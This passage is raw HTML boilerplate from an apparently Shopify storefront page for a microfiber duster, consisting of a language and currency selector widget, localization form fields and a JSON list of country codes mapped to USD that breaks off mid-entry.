                        <div class='etranslate-currency_language-arrow-language'>
                            <svg t="1691992688952" className="icon"
                                 viewBox="0 0 1024 1024" version="1.1"
                                 xmlns="http://www.w3.org/2000/svg" p-id="1728"
                                 width="200" height="200" id="etranslate-currency_language-arrow-language-img" style="display: none">
                                <path
                                        d="M573.056 272l308.8 404.608A76.8 76.8 0 0 1 820.736 800H203.232a76.8 76.8 0 0 1-61.056-123.392L450.976 272a76.8 76.8 0 0 1 122.08 0z"
                                        p-id="1729"></path>
                            </svg>
                        </div>
                    </div>
                    <ul class="etranslate-language-dropdown etranslate-selector-dropdown">

                    </ul>
                </div>
                <div class='etranslate-currency-selector'>
                    <div class='etranslate-currency-selector-label'>Currency</div>
                    <div class="etranslate-selector-button etranslate-currency-selector-button">
                        <div class='etranslate-selector-list-button-content'>
                            <div class='etranslate-flag-wrapper'>
                                <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
                            </div>
                            <div class="etranslate-currency-name">USD</div>
                        </div>
                        <div class='etranslate-currency_language-arrow-currency'>
                            <svg t="1691992688952" className="icon"
                                 viewBox="0 0 1024 1024" version="1.1"
                                 xmlns="http://www.w3.org/2000/svg" p-id="1728"
                                 width="200" height="200" id="etranslate-currency_language-arrow-currency-img" style="display: none">
                                <path
                                        d="M573.056 272l308.8 404.608A76.8 76.8 0 0 1 820.736 800H203.232a76.8 76.8 0 0 1-61.056-123.392L450.976 272a76.8 76.8 0 0 1 122.08 0z"
                                        p-id="1729"></path>
                            </svg>
                        </div>
                    </div>
                    <ul class="etranslate-currency-dropdown etranslate-selector-dropdown"><li class='etranslate-selector-dropdown-item' data-country="United Arab Emirates"
                                data-code="AED" data-name="United Arab Emirates dirham"
                                data-symbol="د.إ">
                                <div class="etranslate-flag-wrapper">
                                    <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
                                </div>
                                <div class="etranslate-currency-name">AED</div>
                            </li><li class='etranslate-selector-dropdown-item' data-country="Australia"
                                data-code="AUD" data-name="Australian dollar"
                                data-symbol="$">
                                <div class="etranslate-flag-wrapper">
                                    <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
                                </div>
                                <div class="etranslate-currency-name">AUD</div>
                            </li><li class='etranslate-selector-dropdown-item' data-country="Canada"
                                data-code="CAD" data-name="Canadian dollar"
                                data-symbol="$">
                                <div class="etranslate-flag-wrapper">
                                    <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
                                </div>
                                <div class="etranslate-currency-name">CAD</div>
                            </li><li class='etranslate-selector-dropdown-item' data-country="Switzerland"
                                data-code="CHF" data-name="Swiss franc"
                                data-symbol="Fr">
                                <div class="etranslate-flag-wrapper">
                                    <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
                                </div>
                                <div class="etranslate-currency-name">CHF</div>
                            </li><li class='etranslate-selector-dropdown-item' data-country="China"
                                data-code="CNY" data-name="Chinese yuan"
                                data-symbol="¥">
                                <div class="etranslate-flag-wrapper">
                                    <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
                                </div>
                                <div class="etranslate-currency-name">CNY</div>
                            </li><li class='etranslate-selector-dropdown-item' data-country="Czechia"
                                data-code="CZK" data-name="Czech koruna"
                                data-symbol="Kč">
                                <div class="etranslate-flag-wrapper">
                                    <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
                                </div>
                                <div class="etranslate-currency-name">CZK</div>
                            </li><li class='etranslate-selector-dropdown-item' data-country="Denmark"
                                data-code="DKK" data-name="Danish krone"
                                data-symbol="kr">
                                <div class="etranslate-flag-wrapper">
                                    <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
                                </div>
                                <div class="etranslate-currency-name">DKK</div>
                            </li><li class='etranslate-selector-dropdown-item' data-country="European Union"
                                data-code="EUR" data-name="Euro"
                                data-symbol="€">
                                <div class="etranslate-flag-wrapper">
                                    <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
                                </div>
                                <div class="etranslate-currency-name">EUR</div>
                            </li><li class='etranslate-selector-dropdown-item' data-country="United Kingdom"
                                data-code="GBP" data-name="Pound sterling"
                                data-symbol="£">
                                <div class="etranslate-flag-wrapper">
                                    <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
                                </div>
                                <div class="etranslate-currency-name">GBP</div>
                            </li><li class='etranslate-selector-dropdown-item' data-country="Hong Kong"
                                data-code="HKD" data-name="Hong Kong dollar"
                                data-symbol="$">
                                <div class="etranslate-flag-wrapper">
                                    <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
                                </div>
                                <div class="etranslate-currency-name">HKD</div>
                            </li><li class='etranslate-selector-dropdown-item' data-country="Israel"
                                data-code="ILS" data-name="Israeli new shekel"
                                data-symbol="₪">
                                <div class="etranslate-flag-wrapper">
                                    <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
                                </div>
                                <div class="etranslate-currency-name">ILS</div>
                            </li><li class='etranslate-selector-dropdown-item' data-country="Japan"
                                data-code="JPY" data-name="Japanese yen"
                                data-symbol="¥">
                                <div class="etranslate-flag-wrapper">
                                    <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
                                </div>
                                <div class="etranslate-currency-name">JPY</div>
                            </li><li class='etranslate-selector-dropdown-item' data-country="South Korea"
                                data-code="KRW" data-name="South Korean won"
                                data-symbol="₩">
                                <div class="etranslate-flag-wrapper">
                                    <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
                                </div>
                                <div class="etranslate-currency-name">KRW</div>
                            </li><li class='etranslate-selector-dropdown-item' data-country="Malaysia"
                                data-code="MYR" data-name="Malaysian ringgit"
                                data-symbol="RM">
                                <div class="etranslate-flag-wrapper">
                                    <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
                                </div>
                                <div class="etranslate-currency-name">MYR</div>
                            </li><li class='etranslate-selector-dropdown-item' data-country="New Zealand"
                                data-code="NZD" data-name="New Zealand dollar"
                                data-symbol="$">
                                <div class="etranslate-flag-wrapper">
                                    <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
                                </div>
                                <div class="etranslate-currency-name">NZD</div>
                            </li><li class='etranslate-selector-dropdown-item' data-country="Poland"
                                data-code="PLN" data-name="Polish złoty"
                                data-symbol="zł">
                                <div class="etranslate-flag-wrapper">
                                    <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
                                </div>
                                <div class="etranslate-currency-name">PLN</div>
                            </li><li class='etranslate-selector-dropdown-item' data-country="Sweden"
                                data-code="SEK" data-name="Swedish krona (plural: kronor)"
                                data-symbol="kr">
                                <div class="etranslate-flag-wrapper">
                                    <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
                                </div>
                                <div class="etranslate-currency-name">SEK</div>
                            </li><li class='etranslate-selector-dropdown-item' data-country="Singapore"
                                data-code="SGD" data-name="Singapore dollar"
                                data-symbol="$">
                                <div class="etranslate-flag-wrapper">
                                    <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
                                </div>
                                <div class="etranslate-currency-name">SGD</div>
                            </li><li class='etranslate-selector-dropdown-item' data-country="United States"
                                data-code="USD" data-name="United States dollar"
                                data-symbol="$">
                                <div class="etranslate-flag-wrapper">
                                    <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
                                </div>
                                <div class="etranslate-currency-name">USD</div>
                            </li>
                    </ul>
                </div>
                <div class="etranslate-change">
                    <button class="etranslate-change-button" type="button">Change</button>
                </div>

            </div>
        </div>
        <input type="hidden" name="country_code" value="BR">
        <input type="hidden" name="language_code" value="pt-BR">
    </form>
</div>


<div id="etranslate-language_currency-popup-selector-theme2" style="display: none" translate="no">
    <form method="post" action="/pt-br/localization" id="localization_form" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/pt-br/products/extendable-microfiber-duster" />
        <span class='selector-button'>
        <div class='etranslate-selector-list-button'>
                   <div class="etranslate-button-icon-wrapper">
                    <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"
                         id="etranslate-button-icon-theme2" style="display: none">
<path d="M8.5.1h-1C3.3.3.1 3.8.1 8c0 4.1 3.1 7.5 7.1 7.9h1.6c4-.4 7.1-3.8 7.1-7.9 0-4.2-3.2-7.7-7.4-7.9zM5.2 1.6C4.2 3 3.6 5 3.5 7.4H1.1C1.3 4.8 3 2.6 5.2 1.6zm-4.1 7h2.4c.1 2.3.7 4.4 1.7 5.7-2.3-1-3.9-3.1-4.1-5.7zm6.3 6.1c-1.5-.5-2.6-3.1-2.7-6.1h2.7v6.1zm0-7.3H4.7c.1-3 1.3-5.5 2.7-6.1v6.1zm7.5 0h-2.4c-.1-2.4-.7-4.4-1.7-5.8 2.3 1 3.9 3.2 4.1 5.8zM8.6 1.3c1.4.5 2.6 3.1 2.7 6.1H8.6V1.3zm0 13.4V8.6h2.7c-.1 3-1.2 5.6-2.7 6.1zm2.2-.4c1-1.4 1.6-3.4 1.7-5.7h2.4c-.2 2.5-1.8 4.7-4.1 5.7z" fill="currentColor"></path>
</svg>

                </div>
                <div class='etranslate-flag-wrapper etranslate-currency-flag-wrapper'>
                    <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
                </div>
                <div class="etranslate-currency-name">USD</div>
                <div class='split-line'> / </div>
                  <div class='etranslate-flag-wrapper etranslate-language-flag-wrapper'>
                    <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
                </div>
                <div class="etranslate-language-name"
                     data-name="português (Brasil)">
                    português (Brasil)
                </div>
            <div class='etranslate-language-arrow-new'>
                 <svg t="1691992688952" className="icon"
                      viewBox="0 0 1024 1024" version="1.1"
                      xmlns="http://www.w3.org/2000/svg" p-id="1728"
                      width="200" height="200" id="etranslate-language-arrow-new-img-theme2" style="display: none">
                                <path
                                        d="M573.056 272l308.8 404.608A76.8 76.8 0 0 1 820.736 800H203.232a76.8 76.8 0 0 1-61.056-123.392L450.976 272a76.8 76.8 0 0 1 122.08 0z"
                                        p-id="1729"></path>
                            </svg>
            </div>
        </div>
    </span>
        <div class="etranslate-selector-list-dropdown" style='max-height:0px;opacity:0;'>
            <div class='etranslate-selector-card'>
                <div class='etranslate-selector-content'>
                    <div class='etranslate-language-selector'>
                        <div class='etranslate-language-selector-label'>Language</div>
                        <div class="etranslate-selector-button etranslate-language-selector-button">
                            <div class='etranslate-selector-list-button-content'>
                                <div class='etranslate-flag-wrapper'>
                                    <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
                                </div>
                                <div class="etranslate-language-name"
                                     data-name="português (Brasil)">
                                    português (Brasil)
                                </div>
                            </div>
                            <div class='etranslate-currency_language-arrow-language'>
                                <svg t="1691992688952" className="icon"
                                     viewBox="0 0 1024 1024" version="1.1"
                                     xmlns="http://www.w3.org/2000/svg" p-id="1728"
                                     width="200" height="200" id="etranslate-currency_language-arrow-language-img" style="display: none">
                                    <path
                                            d="M573.056 272l308.8 404.608A76.8 76.8 0 0 1 820.736 800H203.232a76.8 76.8 0 0 1-61.056-123.392L450.976 272a76.8 76.8 0 0 1 122.08 0z"
                                            p-id="1729"></path>
                                </svg>
                            </div>
                        </div>
                        <ul class="etranslate-language-dropdown etranslate-selector-dropdown">

                        </ul>
                    </div>
                    <div class='etranslate-currency-selector'>
                        <div class='etranslate-currency-selector-label'>Currency</div>
                        <div class="etranslate-selector-button etranslate-currency-selector-button">
                            <div class='etranslate-selector-list-button-content'>
                                <div class='etranslate-flag-wrapper'>
                                    <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
                                </div>
                                <div class="etranslate-currency-name">USD</div>
                            </div>
                            <div class='etranslate-currency_language-arrow-currency'>
                                <svg t="1691992688952" className="icon"
                                     viewBox="0 0 1024 1024" version="1.1"
                                     xmlns="http://www.w3.org/2000/svg" p-id="1728"
                                     width="200" height="200" id="etranslate-currency_language-arrow-currency-img" style="display: none">
                                    <path
                                            d="M573.056 272l308.8 404.608A76.8 76.8 0 0 1 820.736 800H203.232a76.8 76.8 0 0 1-61.056-123.392L450.976 272a76.8 76.8 0 0 1 122.08 0z"
                                            p-id="1729"></path>
                                </svg>
                            </div>
                        </div>
                        <ul class="etranslate-currency-dropdown etranslate-selector-dropdown"><li class='etranslate-selector-dropdown-item' data-country="United Arab Emirates"
                                    data-code="AED" data-name="United Arab Emirates dirham"
                                    data-symbol="د.إ">
                                    <div class="etranslate-flag-wrapper">
                                        <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
                                    </div>
                                    <div class="etranslate-currency-name">AED</div>
                                </li><li class='etranslate-selector-dropdown-item' data-country="Australia"
                                    data-code="AUD" data-name="Australian dollar"
                                    data-symbol="$">
                                    <div class="etranslate-flag-wrapper">
                                        <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
                                    </div>
                                    <div class="etranslate-currency-name">AUD</div>
                                </li><li class='etranslate-selector-dropdown-item' data-country="Canada"
                                    data-code="CAD" data-name="Canadian dollar"
                                    data-symbol="$">
                                    <div class="etranslate-flag-wrapper">
                                        <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
                                    </div>
                                    <div class="etranslate-currency-name">CAD</div>
                                </li><li class='etranslate-selector-dropdown-item' data-country="Switzerland"
                                    data-code="CHF" data-name="Swiss franc"
                                    data-symbol="Fr">
                                    <div class="etranslate-flag-wrapper">
                                        <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
                                    </div>
                                    <div class="etranslate-currency-name">CHF</div>
                                </li><li class='etranslate-selector-dropdown-item' data-country="China"
                                    data-code="CNY" data-name="Chinese yuan"
                                    data-symbol="¥">
                                    <div class="etranslate-flag-wrapper">
                                        <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
                                    </div>
                                    <div class="etranslate-currency-name">CNY</div>
                                </li><li class='etranslate-selector-dropdown-item' data-country="Czechia"
                                    data-code="CZK" data-name="Czech koruna"
                                    data-symbol="Kč">
                                    <div class="etranslate-flag-wrapper">
                                        <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
                                    </div>
                                    <div class="etranslate-currency-name">CZK</div>
                                </li><li class='etranslate-selector-dropdown-item' data-country="Denmark"
                                    data-code="DKK" data-name="Danish krone"
                                    data-symbol="kr">
                                    <div class="etranslate-flag-wrapper">
                                        <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
                                    </div>
                                    <div class="etranslate-currency-name">DKK</div>
                                </li><li class='etranslate-selector-dropdown-item' data-country="European Union"
                                    data-code="EUR" data-name="Euro"
                                    data-symbol="€">
                                    <div class="etranslate-flag-wrapper">
                                        <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
                                    </div>
                                    <div class="etranslate-currency-name">EUR</div>
                                </li><li class='etranslate-selector-dropdown-item' data-country="United Kingdom"
                                    data-code="GBP" data-name="Pound sterling"
                                    data-symbol="£">
                                    <div class="etranslate-flag-wrapper">
                                        <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
                                    </div>
                                    <div class="etranslate-currency-name">GBP</div>
                                </li><li class='etranslate-selector-dropdown-item' data-country="Hong Kong"
                                    data-code="HKD" data-name="Hong Kong dollar"
                                    data-symbol="$">
                                    <div class="etranslate-flag-wrapper">
                                        <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
                                    </div>
                                    <div class="etranslate-currency-name">HKD</div>
                                </li><li class='etranslate-selector-dropdown-item' data-country="Israel"
                                    data-code="ILS" data-name="Israeli new shekel"
                                    data-symbol="₪">
                                    <div class="etranslate-flag-wrapper">
                                        <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
                                    </div>
                                    <div class="etranslate-currency-name">ILS</div>
                                </li><li class='etranslate-selector-dropdown-item' data-country="Japan"
                                    data-code="JPY" data-name="Japanese yen"
                                    data-symbol="¥">
                                    <div class="etranslate-flag-wrapper">
                                        <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
                                    </div>
                                    <div class="etranslate-currency-name">JPY</div>
                                </li><li class='etranslate-selector-dropdown-item' data-country="South Korea"
                                    data-code="KRW" data-name="South Korean won"
                                    data-symbol="₩">
                                    <div class="etranslate-flag-wrapper">
                                        <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
                                    </div>
                                    <div class="etranslate-currency-name">KRW</div>
                                </li><li class='etranslate-selector-dropdown-item' data-country="Malaysia"
                                    data-code="MYR" data-name="Malaysian ringgit"
                                    data-symbol="RM">
                                    <div class="etranslate-flag-wrapper">
                                        <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
                                    </div>
                                    <div class="etranslate-currency-name">MYR</div>
                                </li><li class='etranslate-selector-dropdown-item' data-country="New Zealand"
                                    data-code="NZD" data-name="New Zealand dollar"
                                    data-symbol="$">
                                    <div class="etranslate-flag-wrapper">
                                        <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
                                    </div>
                                    <div class="etranslate-currency-name">NZD</div>
                                </li><li class='etranslate-selector-dropdown-item' data-country="Poland"
                                    data-code="PLN" data-name="Polish złoty"
                                    data-symbol="zł">
                                    <div class="etranslate-flag-wrapper">
                                        <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
                                    </div>
                                    <div class="etranslate-currency-name">PLN</div>
                                </li><li class='etranslate-selector-dropdown-item' data-country="Sweden"
                                    data-code="SEK" data-name="Swedish krona (plural: kronor)"
                                    data-symbol="kr">
                                    <div class="etranslate-flag-wrapper">
                                        <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
                                    </div>
                                    <div class="etranslate-currency-name">SEK</div>
                                </li><li class='etranslate-selector-dropdown-item' data-country="Singapore"
                                    data-code="SGD" data-name="Singapore dollar"
                                    data-symbol="$">
                                    <div class="etranslate-flag-wrapper">
                                        <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
                                    </div>
                                    <div class="etranslate-currency-name">SGD</div>
                                </li><li class='etranslate-selector-dropdown-item' data-country="United States"
                                    data-code="USD" data-name="United States dollar"
                                    data-symbol="$">
                                    <div class="etranslate-flag-wrapper">
                                        <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
                                    </div>
                                    <div class="etranslate-currency-name">USD</div>
                                </li>
                        </ul>
                    </div>
                    <div class="etranslate-change">
                        <button class="etranslate-change-button" type="button">CHANGE</button>
                        <div class='etranslate-selector-cancel'>Cancel</div>
                    </div>

                </div>
            </div>
            <div class='etranslate-language-list-popup-backdrop'></div>
        </div>
        <input type="hidden" name="country_code" value="BR">
        <input type="hidden" name="language_code" value="pt-BR">
    </form>
</div>


<div class="etranslate_redirect" translate="no">
    <form method="post" action="/pt-br/localization" id="localization_form" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/pt-br/products/extendable-microfiber-duster" />
        <input type="hidden" name="country_code" value="BR">
        <input type="hidden" name="language_code" value="pt-BR">
    </form>
</div>

<div id="google_translate_element2" style="display: none !important;"></div>

<script id="et_shop_locale" type="application/json">
    [{"name": "português (Brasil)","endonym_name": "português (Brasil)","iso_code": "pt-BR","primary": false}]

</script>

<script id="shopify_supported_currencies" type="application/json">
    [{"iso_code": "AF","currency_iso_code": "USD"},{"iso_code": "ZA","currency_iso_code": "USD"},{"iso_code": "AL","currency_iso_code": "USD"},{"iso_code": "DE","currency_iso_code": "USD"},{"iso_code": "AD","currency_iso_code": "USD"},{"iso_code": "AO","currency_iso_code": "USD"},{"iso_code": "AI","currency_iso_code": "USD"},{"iso_code": "AG","currency_iso_code": "USD"},{"iso_code": "SA","currency_iso_code": "USD"},{"iso_code": "DZ","currency_iso_code": "USD"},{"iso_code": "AM","currency_iso_code": "USD"},{"iso_code": "AW","currency_iso_code": "USD"},{"iso_code": "AU","currency_iso_code": "USD"},{"iso_code": "AT","currency_iso_code": "USD"},{"iso_code": "AZ","currency_iso_code": "USD"},{"iso_code": "BS","currency_iso_code": "USD"},{"iso_code": "BD","currency_iso_code": "USD"},{"iso_code": "BB","currency_iso_code": "USD"},{"iso_code": "BH","currency_iso_code": "USD"},{"iso_code": "BE","currency_iso_code": "USD"},{"iso_code": "BZ","currency_iso_code": "USD"},{"iso_code": "BJ","currency_iso_code": "USD"},{"iso_code": "BM","currency_iso_code": "USD"},{"iso_code": "BY","currency_iso_code": "USD"},{"iso_code": "BO","currency_iso_code": "USD"},{"iso_code": "BA","currency_iso_code": "USD"},{"iso_code": "BW","currency_iso_code": "USD"},{"iso_code": "BR","currency_iso_code": "USD"},{"iso_code": "BN","currency_iso_code": "USD"},{"iso_code": "BG","currency_iso_code": "USD"},{"iso_code": "BF","currency_iso_code": "USD"},{"iso_code": "BI","currency_iso_code": "USD"},{"iso_code": "BT","currency_iso_code": "USD"},{"iso_code": "CV","currency_iso_code": "USD"},{"iso_code": "CM","currency_iso_code": "USD"},{"iso_code": "KH","currency_iso_code": "USD"},{"iso_code": "CA","currency_iso_code": "USD"},{"iso_code": "QA","currency_iso_code": "USD"},{"iso_code": "KZ","currency_iso_code": "USD"},{"iso_code": "TD","currency_iso_code": "USD"},{"iso_code": "CN","currency_iso_code": "USD"},{"iso_code": "CY","currency_iso_code": "USD"},{"iso_code": "VA","currency_iso_code": "USD"},{"iso_code": "KM","currency_iso_code": "USD"},{"iso_code": "CD","currency_iso_code": "USD"},{"iso_code": "KR","currency_iso_code": "USD"},{"iso_code": "CR","currency_iso_code": "USD"},{"iso_code": "CI","currency_iso_code": "USD"},{"iso_code": "HR","currency_iso_code": "USD"},{"iso_code": "CW","currency_iso_code": "USD"},{"iso_code": "DK","currency_iso_code": "USD"},{"iso_code": "DJ","currency_iso_code": "USD"},{"iso_code": "DM","currency_iso_code": "USD"},{"iso_code": "EG","currency_iso_code": "USD"},{"iso_code": "SV","currency_iso_code": "USD"},{"iso_code": "AE","currency_iso_code": "USD"},{"iso_code": "EC","currency_iso_code": "USD"},{"iso_code": "ER","currency_iso_code": "USD"},{"iso_code": "SK","currency_iso_code": "USD"},{"iso_code": "SI","currency_iso_code": "USD"},{"iso_code": "ES","currency_iso_code": "USD"},{"iso_code": "SZ","currency_iso_code": "USD"},{"iso_code": "US","currency_iso_code": "USD"},{"iso_code": "EE","currency_iso_code": "USD"},{"iso_code": "ET","currency_iso_code": "USD"},{"iso_code": "FJ","currency_iso_code": "USD"},{"iso_code": "PH","currency_iso_code": "USD"},{"iso_code": "FI","currency_iso_code": "USD"},{"iso_code": "FR","currency_iso_code": "USD"},{"iso_code": "GA","currency_iso_code": "USD"},{"iso_code": "GM","currency_iso_code": "USD"},{"iso_code": "GH","currency_iso_code": "USD"},{"iso_code": "GE","currency_iso_code": "USD"},{"iso_code": "GI","currency_iso_code": "USD"},{"iso_code": "GD","currency_iso_code": "USD"},{"iso_code": "GR","currency_iso_code": "USD"},{"iso_code": "GL","currency_iso_code": "USD"},{"iso_code": "GP","currency_iso_code": "USD"},{"iso_code": "GT","currency_iso_code": "USD"},{"iso_code": "GG","currency_iso_code": "USD"},{"iso_code": "GY","currency_iso_code": "USD"},{"iso_code": "GF","currency_iso_code": "USD"},{"iso_code": "GN","currency_iso_code": "USD"},{"iso_code": "GQ","currency_iso_code": "USD"},{"iso_code": "GW","currency_iso_code": "USD"},{"iso_code": "HT","currency_iso_code": "USD"},{"iso_code": "HN","currency_iso_code": "USD"},{"iso_code": "HK","currency_iso_code": "USD"},{"iso_code": "HU","currency_iso_code": "USD"},{"iso_code": "YE","currency_iso_code": "USD"},{"iso_code": "CX","currency_iso_code": "USD"},{"iso_code": "NF","currency_iso_code": "USD"},{"iso_code": "AC","currency_iso_code": "USD"},{"iso_code": "IM","currency_iso_code": "USD"},{"iso_code": "AX","currency_iso_code": "USD"},{"iso_code": "KY","currency_iso_code": "USD"},{"iso_code": "CC","currency_iso_code": "USD"},{"iso_code": "CK","currency_iso_code": "USD"},{"iso_code": "FO","currency_iso_code": "USD"},{"iso_code": "GS","currency_iso_code": "USD"},{"iso_code": "FK","currency_iso_code": "USD"},{"iso_code": "UM","currency_iso_code": "USD"},{"iso_code": "PN","currency_iso_code": "USD"},{"iso_code": "SB","currency_iso_code": "USD"},{"iso_code": "TC","currency_iso_code": "USD"},{"iso_code": "VG","currency_iso_code": "USD"},{"iso_code": "IN","currency_iso_code": "USD"},{"iso_code": "ID","currency_iso_code": "USD"},{"iso_code": "IQ","currency_iso_code": "USD"},{"iso_code": "IE","currency_iso_code": "USD"},{"iso_code": "IS","currency_iso_code": "USD"},{"iso_code": "IL","currency_iso_code": "USD"},{"iso_code": "IT","currency_iso_code": "USD"},{"iso_code": "JM","currency_iso_code": "USD"},{"iso_code": "JP","currency_iso_code": "USD"},{"iso_code": "JE","currency_iso_code": "USD"},{"iso_code": "JO","currency_iso_code": "USD"},{"iso_code": "XK","currency_iso_code": "USD"},{"iso_code": "KW","currency_iso_code": "USD"},{"iso_code": "LA","currency_iso_code": "USD"},{"iso_code": "LS","currency_iso_code": "USD"},{"iso_code": "LV","currency_iso_code": "USD"},{"iso_code": "LB","currency_iso_code": "USD"},{"iso_code": "LR","currency_iso_code": "USD"},{"iso_code": "LY","currency_iso_code": "USD"},{"iso_code": "LI","currency_iso_code": "USD"},{"iso_code": "LT","currency_iso_code": "USD"},{"iso_code": "LU","currency_iso_code": "USD"},{"iso_code": "MO","currency_iso_code": "USD"},{"iso_code": "MK","currency_iso_code": "USD"},{"iso_code": "MG","currency_iso_code": "USD"},{"iso_code": "MY","currency_iso_code": "USD"},{"iso_code": "MW","currency_iso_code": "USD"},{"iso_code": "MV","currency_iso_code": "USD"},{"iso_code": "ML","currency_iso_code": "USD"},{"iso_code": "MT","currency_iso_code": "USD"},{"iso_code": "MA","currency_iso_code": "USD"},{"iso_code": "MQ","currency_iso_code": "USD"},{"iso_code": "MU","currency_iso_code": "USD"},{"iso_code": "MR","currency_iso_code": "USD"},{"iso_code": "YT","currency_iso_code": "USD"},{"iso_code": "MX","currency_iso_code": "USD"},{"iso_code": "MM","currency_iso_code": "USD"},{"iso_code": "MZ","currency_iso_code": "USD"},{"iso_code": "MD","currency_iso_code": "USD"},{"iso_code": "MC","currency_iso_code": "USD"},{"iso_code": "MN","currency_iso_code": "USD"},{"iso_code": "ME","currency_iso_code": "USD"},{"iso_code": "MS","currency_iso_code": "USD"},{"iso_code": "NA","currency_iso_code": "USD"},{"iso_code": "NR","currency_iso_code": "USD"},{"iso_code": "NP","currency_iso_code": "USD"},{"iso_code": "NI","currency_iso_code": "USD"},{"iso_code": "NE","currency_iso_code": "USD"},{"iso_code": "NG","currency_iso_code": "USD"},{"iso_code": "NU","currency_iso_code": "USD"},{"iso_code": "NO","currency_iso_code": "USD"},{"iso_code": "NC","currency_iso_code": "USD"},{"iso_code": "NZ","currency_iso_code": "USD"},{"iso_code": "OM","currency_iso_code": "USD"},{"iso_code": "NL","currency_iso_code": "USD"},{"iso_code": "BQ","currency_iso_code": "USD"},{"iso_code": "PA","currency_iso_code": "USD"},{"iso_code": "PG","currency_iso_code": "USD"},{"iso_code": "PK","currency_iso_code": "USD"},{"iso_code": "PY","currency_iso_code": "USD"},{"iso_code": "PE","currency_iso_code": "USD"},{"iso_code": "PF","currency_iso_code": "USD"},{"iso_code": "PL","currency_iso_code": "USD"},{"iso_code": "KE","currency_iso_code": "USD"},{"iso_code": "KG","currency_iso_code": "USD"},{"iso_code": "KI","currency_iso_code": "USD"},{"iso_code": "GB","currency_iso_code": "USD"},{"iso_code": "CF","currency_iso_code": "USD"},{"iso_code": "DO","currency_iso_code": "USD"},{"iso_code": "CG","currency_iso_code": "USD"},{"iso_code": "RE","currency_iso_code": "USD"},{"iso_code": "RO","currency_iso_code": "USD"},{"iso_code": "RW","currency_iso_code": "USD"},{"iso_code": "RU","currency_iso_code": "USD"},{"iso_code": "EH","currency_iso_code": "USD"},{"iso_code": "WS","currency_iso_code": "USD"},{"iso_code": "SM","currency_iso_code": "USD"},{"iso_code": "SH","currency_iso_code": "USD"},{"iso_code": "LC","currency_iso_code": "USD"},{"iso_code": "BL","currency_iso_code": "USD"},{"iso_code": "KN","currency_iso_code": "USD"},{"iso_code": "MF","currency_iso_code": "USD"},{"iso_code": "PM","currency_iso_code": "USD"},{"iso_code": "ST","currency_iso_code": "USD"},{"iso_code": "VC","currency_iso_code": "USD"},{"iso_code": "SC","currency_iso_code": "USD"},{"iso_code": "SN","currency_iso_code": "USD"},{"iso_code": "SL","currency_iso_code": "USD"},{"iso_code": "RS","currency_iso_code": "USD"},{"iso_code": "SG","currency_iso_code": "USD"},{"iso_code": "SX","currency_iso_code": "USD"},{"iso_code": "SO","currency_iso_code": "USD"},{"iso_code": "LK","currency_iso_code": "USD"},{"iso_code": "SD","currency_iso_code": "USD"},{"iso_code": "SS","currency_iso_code": "USD"},{"iso_code": "SE","currency_iso_code": "USD"},{"iso_code": "CH","currency_iso_code": "USD"},{"iso_code": "SR","currency_iso_code": "USD"},{"iso_code": "SJ","currency_iso_code": "USD"},{"iso_code": "TJ","currency_iso_code": "USD"},{"iso_code": "TH","currency_iso_code": "USD"},{"iso_code": "TW","currency_iso_code": "USD"},{"iso_code": "TZ","currency_iso_code": "USD"},{"iso_code": "CZ","currency_iso_code": "USD"},{"iso_code": "IO","currency_iso_code": "USD"},{"iso_code": "TF","currency_iso_code": "USD"},{"iso_code": "PS","currency_iso_code": "USD"},{"iso_code": "TL","currency_iso_code": "USD"},{"iso_code": "TG","currency_iso_code": "USD"},{"iso_code": "TK","currency_iso_code": "USD"},{"iso_code": "TO","currency_iso_code": "USD"},{"iso_code": "TT","currency_iso_code": "USD"},{"iso_code": "TA","currency_iso_code": 